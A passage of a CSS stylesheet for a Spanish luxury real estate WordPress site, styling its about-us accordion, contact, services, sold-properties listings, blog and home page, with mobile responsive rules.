    font-size: 14px;
    font-weight: bold;
}
.accordion-button:focus {
    border-color: transparent !important;
    -webkit-box-shadow: 0 0 0 .25rem ransparent !important;
    box-shadow: none !important;
}
.accordion-button:not(.collapsed) {
    background-color: transparent !important;
}
.accordion-button:not(.collapsed) {
    color: var(--amat-black) !important;
}
.accordion-button .titulo_tab_1, .accordion-button .titulo_tab_2,
.accordion-button .titulo_tab_3 {
    font-weight: bold;
    font-family: 'Work Sans', sans-serif;
    font-size: 15px;
}
#accordion-quienes-somos .imagen_tab_1 {
    width: 150px;
}
#accordion-quienes-somos  .image{
    text-align: left;
    margin-top: 3rem;
}
#accordion-quienes-somos  .accordion-body {
    padding: 20px 0px !important;
}
#flush-headingTwo .accordion-button::after, #flush-headingThree .accordion-button::after,
#flush-headingFour .accordion-button::after{
	top: 25% !important;
	right: 0 !important;
}
#accordion-quienes-somos .accordion-button::after{
	content: '';
	display: inline-block;
	width: 12px;
	height: 12px;
	position: absolute;
	top: 73%;
	right: 49%;
	border-right: solid 2px var(--amat-black);
	border-bottom: solid 2px var(--amat-black);
	transform: rotate(225deg);
	transition: 0.2s ease-in-out;
	background-image: none;
}
#accordion-quienes-somos .accordion-button.collapsed::after {
    transform: rotate(45deg);
}
#accordion-quienes-somos #accordion-tab-1 {
    padding-top: 7rem;
}
.accordion-item {
    background-color: transparent !important;
    border: 1px solid transparent !important;
}
.accordion-button {
    background-color: transparent !important;
}
#flush-headingTwo, #flush-headingThree,
#flush-headingFour{
    border-bottom: 1px solid var(--amat-black);
}

/*==========================VILLAE MAGAZINE / CATÁLOGO AMATLUXURY=========================================*/
.villae-magazine h2.villae {
    font-family: Crimson Text;
    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    line-height: 110%;
    color: var(--amat-black);
    margin-left: 12px;
}
.villae-magazine #slider .item {
    width: 100%;
}
.villae-magazine .titulo-principal {
    text-align: left;
}
.villae-magazine .solicitar-catalogo {
    display: block;
}
.villae-magazine .solicitar-catalogo a {
    margin: 4px;
}
.villae-magazine .solicitar-catalogo.mbl {
    display: none;
}
.villae-magazine .solicitar-catalogo {
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.villae-magazine .form {
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    padding: 3rem 4rem;
}
.wpcf7-response-output {
  display: none;
}
.villae-magazine .contact-form-villae{
	margin-bottom: 3rem;
}
.villae-magazine .wpcf7-list-item-label, .villae-magazine .wpcf7-list-item-label a {
  font-size: 11px;
  color: var(--amat-black);
}
/*===================================CONTACTO======================================*/
.contacto .banner-imagen{
	object-fit: cover;
	object-position: center;
	width: 100%;
}
.banner {
    position: relative;
    top: -1rem;
    margin-top: 4rem;
}
.contacto  .card-form {
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    padding: 2rem 2rem;
    margin-top: 5rem;
    margin-bottom: 4rem;
}
.contacto .oficina .oficinas {
  margin-top: 5rem;
}
.contacto .oficina  .oficinas iframe {
  width: 100%;
  max-height: 295px;
}
.contacto .titulo-principal {
    margin-top: 1rem;
}  
.contacto .checks-acceptance {
    margin-top: 1rem;
}
.contacto .wpcf7-list-item-label, .contacto .wpcf7-list-item-label a {
    font-size: 11px;
    color: var(--amat-black);
}
.contacto .button.gold {
    float: right;
}
.contacto .oficinas-titulo h3 {
    font-size: 'Crimson Text';
    font-weight: bold;
    font-size: 30px;
}
.contacto .accordion-button p {
	text-align: left;
}
.contacto .accordion-button {
	pointer-events: none !important;
}
.contacto .oficinas iframe {
    width: 100%;
    max-height: 400px;
    border-bottom-right-radius: 20px;
	border-top-left-radius: 20px;
}
.contacto .oficinas h2{
    border-bottom: 2px solid black;
}
.contacto  .accordion-button:not(.collapsed)::after {
    display: none;
}
.contacto .accordion-body {
    min-height: 400px;
}
.contacto .direccion-horario {
    min-height: 10rem;
}
.contacto .direccion-horario p, .contacto .direccion-horario ul{
    font-family: 'Work Sans', sans-serif;
    font-size: 16px;
}
.contacto .accordion-button p {
    font-size: 18px;
}
.contacto .oficinas {
    margin-bottom: 3rem;
}
/*==========================SERVICIOS=========================================*/
/*cambio posición imágenes en los div pares*/
.row.single-service {
  display: flex;
}
.row.single-service > * {
  order: 0;
}
.row.single-service:nth-child(2n) .col-md-6.uno {
  order: 2;
}
/**/
.servicios .icon {
  padding-bottom: 5px;
}
.servicios .banner-imagen {
    object-fit: cover;
    object-position: center;
    width: 100%;
}
.servicios .div-btn {
  width: 100%;
  text-align: center;
}
.servicios .tabs-servicios a{
  color: var(--amat-black);
  font-weight: normal;
}
.servicios .tabs-servicios .button.gold{
  color: var(--amat-white);
  font-weight: normal;
}
.servicios .row.single-service .img {
  max-width: 100%;
}
.servicios #v-pills-postventa ul li a{
    color:var(--amat-black);
    font-weight: normal;
}
.servicios #v-pills-postventa .button.gold {
    padding: 9px 50px;
}
.servicios #nav-tabContent strong {
  font-size: 16px;
}
.servicios .banner-servicios {
    margin-top: 6rem;
}
.servicios .banner-servicios .col-md-6 {
    display: flex;
    justify-content: center;
    align-items: center;
}
.servicios .banner-servicios h2 {
    font-size: 80px;
    text-align: center;
}
.servicios .banner-servicios .imagen {
    
}
.servicios .d-flex.align-items-start {
    margin-top: 4rem;
    margin-bottom: 5rem;
}
.servicios .banner-servicios p {
  font-size: 16px;
  text-align: center;
  margin-top: 3rem;
  margin-bottom: 3rem !important;
}
.servicios .div-img{
  position: relative;
  width: 100%;
  border-bottom: 1px solid #ECEBE9;
  padding-bottom: 3rem;
}
.servicios .banner-servicios .div-img .imagen {
  margin: auto;
  display: block;
}
.servicios ul{
    /*columns: 2; 
    -webkit-columns: 2; 
    -moz-columns: 2;*/
    font-size: 15px;
}
.servicios .td-servicios .row.single-service {
  	padding-top: 4rem;
	padding-bottom: 4rem;
}
.servicios .td-servicios  .single-service h1 {
  font-size: 30px !important;
  font-weight: bold;
}
.servicios p{
    font-size: 14px;
}
.servicios ul li{
    margin-bottom: 10px;
    font-weight: 300;
  font-size: 14px;
}
.servicios nav {
    margin-top: 3rem;
}
.servicios .tab-content {
    padding-top: 1rem;
    padding-bottom: 1rem;
}
.servicios #nav-tabContent{
    padding-top: 4rem;
    padding-bottom: 4rem;
}
.servicios #nav-propietario-tab.nav-link.active, .servicios #nav-comprador-tab.nav-link.active {
    border-bottom: 3px solid var(--amat-black) !important;
    color: var(--amat-black);
    font-weight: bold;
    padding-bottom: 2rem;
}
.servicios #nav-propietario-tab.nav-link, .servicios #nav-comprador-tab.nav-link { 
    border-color: transparent !important;
    color: var(--amat-black);
    padding-bottom: 2rem;
}
.servicios .col-md-8.formulario {
  box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
  margin-bottom: 4rem;
  padding: 3rem 4rem;
  margin-top: 3rem;
}
.servicios .formulario .titulo-principal {
  margin-top: 0rem;
}
.servicios .wpcf7-list-item-label, .servicios .wpcf7-list-item-label a {
  font-size: 11px;
  color: var(--amat-black);
}
.nav-pills .nav-link.active{
    background: var(--amat-black) !important;
    font-weight: bold;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.page-template-servicios .col-md-6.btn{
    display: flex;
    justify-content: center;
    align-items: center;
}
.nav-pills .nav-link{
    padding: 25px 102px 25px 20px;
    background: #ECEBE9 !important;
    border-radius: 9px;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.nav-pills .nav-link:hover{
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.servicios #accordionFlush2, .servicios #accordionFlush1{
    display: none;
}
/*=====================VENDIDOS Y ALQUILADOS==========================*/
.vendidos-alquilados  .titulo-principal {
    text-align: left;
}
.vendidos-alquilados .img-casa{
    width: 100%;
    max-height: 200px;
	min-height: 190px;
	object-fit: cover;
	border-top-right-radius: 20px;
	border-top-left-radius: 20px;
}
.vendidos-alquilados .casa-grid {
    margin-top: 5rem;
    margin-bottom: 3rem;
}
/* .vendidos-alquilados .casa:hover {
    background: #FFFFFF;
    box-shadow: 10px 0px 30px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px 15px 0px 0px;
} */
.vendidos-alquilados .casa{
    padding: 0px;
    margin: 10px;
    width: 30%;
    position: relative;
}
.vendidos-alquilados .info-casa {
    padding: 15px 6px;
}
.vendidos-alquilados .tag {
    position: absolute;
    top: 1rem;
    background: var(--amat-black);
    color: var(--amat-white);
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    padding: 6px 14px;
    text-transform: uppercase;
    font-size: 12px;
     font-family: 'Work Sans', sans-serif;
}
.vendidos-alquilados h4.title {
    font-size: 16px;
    font-weight: bold;
    font-family: 'Work Sans', sans-serif;
    margin-bottom: 0px;
    text-transform: capitalize;
}
.vendidos-alquilados .small, .vendidos-alquilados small {
    color: #ABA39B;
}
.vendidos-alquilados .nmb {
    font-size: 10px;
}
.vendidos-alquilados .icons-fil {
    display: inline-flex;
    width: 100%;
}
.vendidos-alquilados .info-ic {
    text-align: center;
    width: 12%;
}
.vendidos-alquilados .title, .vendidos-alquilados .ciudad {
    padding-left: 4px;
}
.vendidos-alquilados .ciudad {
    color: #ABA39B;
    font-size: 12px;
}

/*==================================BLOG==========================*/
.blog .text-excerpt, .archive .text-excerpt, .search-results .text-excerpt {
    height: 94px;
    overflow: hidden;
}
.search-results .page-title, .archive .page-title{
	font-size: 35px !important;
  	margin: 3rem 1rem 0rem 2rem;
}
.search-results .card-body, .archive .card-body {
  padding: 0rem;
}
#nav-above .btn.btn-secondary.btn-lg {
    display: none;
}
#nav-below .btn-secondary,  #nav-below .btn-secondary:hover, 
#nav-below .btn-secondary:active,  #nav-below .btn-secondary:focus,  #nav-below .btn-secondary:active:focus{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
}
.btn.btn-outline-secondary, .btn.btn-outline-secondary:hover,  .btn.btn-outline-secondary:active,
.btn.btn-outline-secondary:focus, .btn.btn-outline-secondary:active:focus{
	background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
    color: var(--amat-black);
}
.blog .all-article .card-title{
	line-height: 23px;
}
.blog .text-excerpt p {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.blog .blog-all .card-body{
	padding:0rem;
}
.blog article:first-child, .archive article:first-child, .search-results article:first-child{
    width: 59%;
}
.blog article, .archive article, .search-results article{
    width: 29%;
    padding: 0px;
	background: transparent;
	margin-left: 1rem;
	margin-bottom: 1rem;
}
.blog article .all-article, .archive article .all-article, .search-results article .all-article {
    padding: 10px;
}
.archive article .all-article, .search-results article .all-article {
    padding: 10px;
}
.blog article .post-thumbnail, .archive article .post-thumbnail, .search-results article .post-thumbnail {
    margin: 0px 0;
}
.blog article footer.entry-meta, .archive article footer.entry-meta, .search-results article footer.entry-meta{
    text-align: right !important;
}
.blog .btn-secondary, .archive .btn-secondary, .search-results .btn-secondary{
    color: var(--amat-black);
}
.blog .btn-secondary:hover, .archive .btn-secondary:hover, .search-results .btn-secondary:hover{
    color: var(--amat-black);
}
.blog .post-recent .post-title, .archive .post-recent .post-title, .search-results .post-recent .post-title{
    min-height: 4rem;
}
.blog article:hover, .archive article:hover, .search-results article:hover {
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.blog article .attachment-large.size-large.wp-post-image, 
.archive article .attachment-large.size-large.wp-post-image,
.search-results article .attachment-large.size-large.wp-post-image{
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.blog article .attachment-large.size-large.wp-post-image:first-child,
.archive article .attachment-large.size-large.wp-post-image:first-child,
.search-results article .attachment-large.size-large.wp-post-image:first-child{
    height: 234px;
}
.blog article .card-body, , .archive article .card-body, .search-results article .card-body{
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 0rem;
}
.blog article .card, .archive article .card, .search-results  article .card{
    background-color: transparent;
    border: 0px solid transparent;
}
.blog article .card-text.entry-meta, .archive article .card-text.entry-meta, .search-results article .card-text.entry-meta{
    display: flex;
}
.blog article a, .archive article a, .search-results article a{
    color: var(--amat-black);
	/* text-transform: capitalize; */
}
.blog article .url.fn.n, .archive article .url.fn.n, .search-results article .url.fn.n{
    font-weight: normal;
    text-decoration: none !important;
    font-size: 13px;
}
.blog article .btn.btn-outline-secondary, .archive article .btn.btn-outline-secondary, 
.search-results article .btn.btn-outline-secondary{
	font-weight: bold;
	text-transform: initial;
}
.blog article .btn.btn-outline-secondary:hover, .archive article .btn.btn-outline-secondary:hover, 
.search-results article .btn.btn-outline-secondary:hover{
	text-decoration:underline !important;
}
.blog article .sep, .archive article .sep, .search-results article .sep{
    color: #ABA39B;
}
.blog article .card-title, .archive article .card-title, .search-results article .card-title{
	min-height: 5rem;
}
.blog article .card-title a, .archive article .card-title a, .search-results  article .card-title a{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
    color: var(--amat-black);
    text-decoration: none !important;
    font-size: 20px;
}
.blog article .date-post, .archive article .date-post, .search-results article .date-post{
	text-align: right;
	width: 100%;
	font-weight: normal;
	text-decoration: none !important;
	font-size: 12px;
}
.blog .blog-all .card{
	margin-bottom: 0px !important;
}
.blog article .by-author, .archive article .by-author, .search-results article .by-author, .single .by-author{
	width: 100%;
	text-decoration: none !important;
	display: none;
}
/*comentarios*/
.commentlist > li.comment {
    margin: 0 0 1.625em;
    padding: 0.5em;
}
.commentlist {
    list-style: none;
    margin: 0 auto;
    width: 81.9%;
}
.commentlist a, .commentlist a:hover, .commentlist a:active, .commentlist a:focus  {
    color: var(--amat-black);
    font-size: 13px;
}
.commentlist .avatar {
    border-radius: 22%;
    -webkit-box-shadow: 0 1px 2px #6c757d;
    box-shadow: 0 1px 2px #6c757d;
    height: 64px;
    left: -83px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 65px;
}

.post-recent.col-md-4:first-child .text-excerpt {
    height: auto;
}
.post-recent.col-md-4:first-child {
    width: 59%;
}
.post-recent.col-md-4 {
    width: 29%;
}
.post-recent .box{
    padding: 1px 6px 5px 10px;
}
.post-recent .attachment-thumbnail.size-thumbnail.wp-post-image {
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.post-recent .date {
    text-align: right;
}
.post-recent .author{
    font-weight: bold;
    font-size: 14px;
    text-transform: capitalize;
}
.post-recent .author span{
    font-weight: normal;
    color: #ABA39B;
}
.post-recent{
    margin-top: 1rem;
    margin-bottom: 2rem;
}
.post-recent:hover {
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.post-recent.col-md-4 {
    padding: 0px;
    margin-left: 1rem;
}
.post-recent .post-info.row {
    margin-top: 1rem;
}
.post-recent .post-title {
    font-weight: bold;
    font-size: 20px;
    text-decoration: none !important;
    color: var(--amat-black);
}
.post-recent.col-md-4:first-child .post-title{
    margin-bottom: 1rem;
    margin-top: 0rem;
}
.post-recent .read-more {
    text-align: right;
    font-size: 16px;
    color: var(--amat-black);
}
.post-recent .read-more img{
    width: 18px;
}
.blog .blog-all, .archive .blog-all, .search-results .blog-all {
    max-width: 1200px !important;
    margin: auto;
    margin-top: 8rem;
}
/*---single post---*/
.single .post .entry-content img{
	
}
.single .post-thumbnail{
  margin-top: 1rem;
}
.single .entry-content a, .single .post-recent a {
  color: black !important;
}
.single  .row.container-blog {
    margin-left: 5rem;
    margin-right: 5rem;
}
.single .btn-outline-secondary {
    border-color: transparent;
    color: var(--amat-black);
    text-decoration: none !important;
}
.single .btn-outline-secondary:hover {
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-black);
}
#commentform a {
    color: black;
    font-weight: normal;
}
.single .btn-check:active + .btn-outline-secondary, 
.single .btn-check:checked + .btn-outline-secondary, 
.single .btn-outline-secondary.active, 
.single .btn-outline-secondary.dropdown-toggle.show, 
.single .btn-outline-secondary:active{
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-black);
}
.single .next-post .title {
    display: none;
}
.single .post-thumbnail img{
    height: 400px;
    width: 100%;
    object-fit: cover;
}
.single .post .entry-content img {
  max-height: 400px;
  max-width: 100%;
  object-fit: cover;
}
.single #main {
    margin-top: -1rem;
}
.single .post {
    padding: 5px 20px;
}
.single .post .entry-title {
    font-size: 20px !important;
    font-weight: bold;
    margin-top: 1rem;
    font-family: 'work sans', sans-serif;
}
.single .post .date-post {
    text-align: right;
    width: 50%;
    display: block;
    float: right;
}
.single .post .sep {
    color: #ABA39B;
    font-size: 14px;
}
.single .post .author-meta.vcard a {
    color: var(--amat-black);
    text-decoration: none !important;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: normal;
}
.single .post .date-post {
    color: black;
    text-decoration: none !important;
    text-transform: lowercase;
    font-size: 14px;
    font-weight: normal;
    pointer-events: none !important;
}
.single #sidebar {
    padding: 0.5rem 2rem;
}
.single #sidebar .bg-faded.sidebar-nav h3 {
    font-family: Crimson Text;
    font-weight: bold;
    margin-top: -2rem;
}
.single #sidebar #widget-area {
    margin-top: 0.5rem;
}
.single #sidebar #widget-area h2{
    font-weight: bold;
    font-size: 25px;
}
.single #sidebar .post-recent:hover {
    box-shadow: none;
}
.single #sidebar .post-title {
    font-size: 15px;
}
.single #sidebar .date {
    text-align: right;
    font-size: 11px;
    width: 100%;
}
.single #sidebar .author.col-md-6 {
    color: transparent;
    display: none;
}
.single #sidebar .post-recent p {
    font-size: 12px;
}
.single .post-recent .read-more {
    text-align: right;
    font-size: 13px;
    text-decoration: none !important;
}
.single .post-recent .read-more:hover {
    text-decoration: underline !important;
}
.single .previous-post .title {
    display: none;
}
.single #comments {
    margin-top: 0rem;
    padding: 5px 20px;
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    margin-left: 1rem;
}
.single #comment, .single #author, .single #email{
    background: #ECEBE9;
    border-radius: 15px;
    border: none;
}
.single .post-navigation.d-flex.justify-content-between{
    padding: 5px 20px;
}
/*.single #main .row a, .single #main .row a:hover{
    color: var(--amat-black);
}*/
.single #submit {
    background: linear-gradient(270deg, #9B835D 0%, #605038 100%);
    box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 50px;
    border: none;
    padding: 9px 20px;
    margin-bottom: 1rem;
}
.single .form-submit {
    text-align: right;
}
.author #main a, .author #main a:hover{
    color: var(--amat-black);
}
.author .post .card-title a{
    text-decoration: none !important;
}
.author .post .card {
    border: none;
}
.author .post .post-thumbnail img, .author .post .post img {
    height: auto;
    max-width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.author .btn-outline-secondary {
    border-color: transparent;
    text-align: right;
    width: 100%;
}
.author .btn-outline-secondary:hover {
    background-color: transparent;
    border-color: transparent;
}
.author .btn-outline-secondary:active {
    background-color: transparent;
    border-color: transparent;
}
.author .author-meta a, .author .date-post  {
    font-size: 12px;
}
/*=========================HOME BLOCK===========================================*/
.home-block .titulo-principal h1{
	font-family: Crimson Text !important;
	font-style: normal;
	font-weight: normal;
	font-size: 65px !important;
	text-align: center;
	color: var(--amat-black);
	margin-top: 3rem;
}
.home-block .titulo-slider h6{
    color:#ABA39B;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
}
.home-block .titulo-slider h3{
	font-family: Crimson Text;
	font-style: normal;
	font-weight: bold;
	font-size: 38px;
    width: 60%;
}
.home-block  #slider img{
	width: 100%;
	max-width: 100%;
	min-height: 300px;
	object-fit: cover;
	border-radius: 15px;
	max-height: 500px;
	height: 500px;
}
.home-block .slick-dots {
    display: flex !important;
    width: 100% !important;
    justify-content: center;
    align-items: center;
    margin-bottom: 1rem;
    padding-left: 0px;
    margin-top: 1rem;
}
.home-block .slick-dots li{
	list-style: none !important;
	font-size: 2px !important;
}
.home-block .slick-dots li button {
    background: var(--amat-white);
    border: 1px solid var(--amat-black);
    border-radius: 30px;
    color: transparent;
    height: 10px;
    width: 0px;
    margin: 3px;
}
.home-block .slick-dots .slick-active button {
    background: var(--amat-black) !important;
}
.home-block .btn-slider {
	text-align: center;
	margin-bottom: 4rem;
}
.home-block .button.black {
    font-size: 16px;
    font-weight: normal;
}
.home-block .titulo-oportunidades h3 {
    font-weight: bold;
    font-size: 30px;
}
.home-block .texto-oportunidades h3 {
    font-size: 16px;
    width: 50%;
}
.home-block .oportunidad-grid {
    margin-top: 1rem;
    margin-bottom: 5rem;
}
.home-block .oportunidad-grid .col-md-6 {
    margin-top: 1rem;
}
.home-block .oportunidad-grid img {
    width: 100%;
    max-width: 100%;
    border-radius: 15px;
    position: relative;
}
.home-block .oportunidad-grid .url{
	position: relative;
}
.home-block .oportunidad-grid .url p{
	position: absolute;
	bottom: -7rem;
	right: 4rem;
	color: var(--amat-white);
	font-weight: bold;
	font-size: 17px;
}
.home-block .oportunidad-grid .url p:after{
	background:url(/blog/wp-content/uploads/2021/11/arrow.png);
	content: '';
	background-repeat: no-repeat;
	position: absolute;
	border: none;
	top: 0.7rem;
	right: -2em;
	display: block;
	background-size: auto;
	height: 19px;
	width: 20px;
}
.home-block .block-secnd{
	margin-top: 2rem;
	margin-bottom: 3rem;
}
.home-block .block-secnd .col-md-6{
	width: 49%;
}
.home-block .diferente {
    padding: 3rem 3rem;
    background: black;
    border-radius: 15px;
}
.home-block  .villae-block {
    background: #ECEBE9;
    border-radius: 15px;
    padding: 3rem 3rem;
    margin-left: 1rem;
}
.home-block .villae-block .imagen {
    width: 100%;
    max-width: 100%;
}
.home-block .villae-block .texto {
    font-size: 13px;
}
.home-block .block-dif {
    text-align: center;
}
.home-block .block-dif .titulo {
    text-transform: uppercase;
    color: var(--amat-white);
    font-family: 'work sans', sans-serif;
    font-size: 16px;
    margin-top: 1rem;
}
.home-block .block-dif p {
    color: var(--amat-white);
    font-size: 13px;
}
.home-block  .titulo-diferente h3 {
    color: var(--amat-white);
    font-weight: bold;
    font-size: 24px;
    text-align: center;
}
.home-block  .villae-block h3 {
    color: var(--amat-black);
    font-weight: bold;
    font-size: 24px;
    text-align: center;
    margin-bottom: 3rem;
}
.home-block .url.button.black, .home-block .url.button.white {
    width: 100%;
    display: block;
    margin-bottom: 0.5rem;
    text-align: center;
	font-size: 16px !important;
}

/*tabs servicios*/
.ourwork-tab-wrap .all-tab-img img {
    padding-bottom: 20px;
}
.ourwork-tab-wrap .all-tab-img img:nth-last-child(2) {
    padding-bottom:0;
}
.ourwork-tab-wrap{
    padding: 15px 0px;
    position: relative;
}
.ourwork-tab-wrap .nav-tabs {
    display:none;
    border-bottom: none;
}
.ourwork-tab-wrap .nav-tabs .nav-item {
    background: transparent;
    margin-right: 10px;
    margin-bottom: 0px;

}
.ourwork-tab-wrap .nav-tabs .nav-link{
    border: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    color: #fff;
    text-decoration: none !important;
    padding: 25px 102px 25px 20px;
    background: #ECEBE9 !important;
    border-radius: 9px;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: normal;
}
.ourwork-tab-wrap .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    background: #54bbca;
    color: #fff;
}

.ourwork-tab-wrap .container2 {
  display: flex;
}
.ourwork-tab-wrap .nav-tabs {
  display: block;
}
.ourwork-tab-wrap .nav-tabs .nav-link.active {
  background-color: #fff;
  border-color: none;
  color: white;
  background: var(--amat-black) !important;
  font-weight: bold;
  width: 100%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding: 25px 102px 25px 20px;
  border-radius: 8px;
}

@media (min-width: 768px) {
    .ourwork-tab-wrap .nav-tabs {
     display: initial; 
  }
}

.ourwork-tab-wrap .nav-tabs {
  display: none;
}

.ourwork-tab-wrap .nav-tabs .nav-item {
  width: 100%;
}

.ourwork-tab-wrap .nav {
   display: none;
}


@media(min-width:768px) {
    .ourwork-tab-wrap .nav-tabs {
        display: block;
    }

    .ourwork-tab-wrap .card {
        border: none;
    }

    .ourwork-tab-wrap .card .card-header {
        display:none;
    }

    .ourwork-tab-wrap .card .collapse{
        display:block;
    }
}

@media(max-width:767px){
    .ourwork-tab-wrap #content {
      width: 100%;
    }
    .ourwork-tab-wrap .tab-content > .tab-pane {
        display: block !important;
        opacity: 1;
        margin-bottom: 0px;
    }
    .ourwork-tab-wrap .card-header {
      padding: 0rem 1rem;
    }
    .ourwork-tab-wrap .card-header a.collapsed {
      text-decoration: none !important;
      padding: 25px 102px 25px 20px;
      background: #ECEBE9 !important;
      border-radius: 9px;
      margin-top: 0.5rem;
      margin-bottom: 0.5rem;
      color: var(--amat-black) !important;
      text-align: left;
      width: 100%;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      font-weight: normal;
    }
    .ourwork-tab-wrap .card-header a{
      padding: 0px;
      text-decoration: none !important;
      padding: 25px 102px 25px 20px;
      background: var(--amat-black) !important;
      border-radius: 9px;
      margin-top: 0.5rem;
      margin-bottom: 0.5rem;
      color: var(--amat-white) !important;
      text-align: left;
      width: 100%;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      font-weight: normal;
      font-weight: bold;
    }
    .ourwork-tab-wrap .card-header {
        background: transparent;
        color: #fff;
        border-bottom: none;
    }
    .ourwork-tab-wrap .card-header h5 a{
        background: transparent;
        color: var(--amat-black);
        border-bottom: none;
        text-decoration: none;
        font-size: 16px;
        display: block;
        text-decoration: none !important;
    }
    .ourwork-tab-wrap .card-header h5 a i {
        float: right;
        padding-top: 5px;
    }
    .ourwork-tab-wrap .card-body {
        border: none;
    }
    .ourwork-tab-wrap .card {
        border: none;
    }
    .ourwork-tab-wrap .card-header h5 a:hover {
        color: var(--amat-black);
    }

}
/*end tabs servicios*/

































@media (max-width: 500px) {
/*=================================RESPONSIVE======================================*/
/*====================TIPOGRAFIAS===============================================*/
@import url('https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

h1{
	font-size: 40px;
	font-family: 'Crimson Text', serif;
}
h2{
	font-size: 26px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h3{
	font-size: 22px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h4{
	font-size: 18px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h5{
	font-size: 16px;
	font-family: 'Work Sans', sans-serif;
	font-weight: bold;
}
p{
	font-size: 12px;
	font-family: 'Work Sans', sans-serif;
	font-weight: normal;
}
button, .button{
	font-family: 'Work Sans', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
}
a{
	font-family: 'Work Sans', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline !important;
}
/*==============================GENERAL============================================*/
.banner-imagen {
    min-height: 11rem;
}
#wrapper{
  max-width: 100%;
  overflow-x: hidden;
}
#content {
  
}
/*==============================BREADCRUMBS========================================*/
.breadcrumbs {
    margin-left: 1rem;
}




/*=================================PLANTILLA GENÉRICA==============================*/
.p-generica .video {
    width: 95%;
    margin: auto;
}
.p-generica .video iframe {
    height: 15rem;
}



/*=================================FOOTER==========================================*/
#footer .menu.nav.justify-content-end {
  display: inline-flex !important;
  float: none;
  justify-content: center !important;
}
#footer .footer .footer1, #footer .footer .footer2, #footer .footer .footer3,
#footer .footer .footer4{
	text-align: center;
}
#footer .footer1 .logo{
   width: 100% !important;
}
#footer p {
    margin-bottom: -7px;
}
#footer .row.black-footer {
    border-top: none;
}
#footer .links-legales, #footer .reserved, #footer .languages {
	text-align: center;
	margin-top: 0.5rem;
}
#footer .black-footer{
	padding-bottom: 3rem;
}
/*bloques footer mobile*/
#footer .footer .col-md-3.footer5.mobile {
    display: block;
 }
#footer .footer .col-md-3.footer5 {
    display: none;
}
#footer .black-footer .col-md-2.desk {
    display: none;
}
#footer .black-footer .col-md-3.mobile {
    display: block;
    margin-top: 1rem;
}
#footer .footer1 .logo {
    width: 40% !important;
}
#footer .footer5 .first-line {
    margin-bottom: 1em;
    text-align: center;
}
/**/

/*===============================QUIENES SOMOS==========================*/
.page-template-quienes-somos #accordion-quienes-somos {
    padding-top: 5rem;
}
.page-template-quienes-somos .contenido {
    padding-top: 1rem;
}
.titulo-principal{
	font-weight: bold;
	font-size: 32px;
	text-align: left;
	font-family: 'Crimson Text';
}
.quienes-somos .contenido-quien {
  columns: 1;
}
.quienes-somos .texto-destacado {
  font-size: 16px;
  margin-bottom: 0rem;
}
.quienes-somos .banner-quien h2 {
  font-size: 50px;
  /* margin-top: 3rem; */
}
/*==============================CONTACTO================================*/
.contacto .accordion-button {
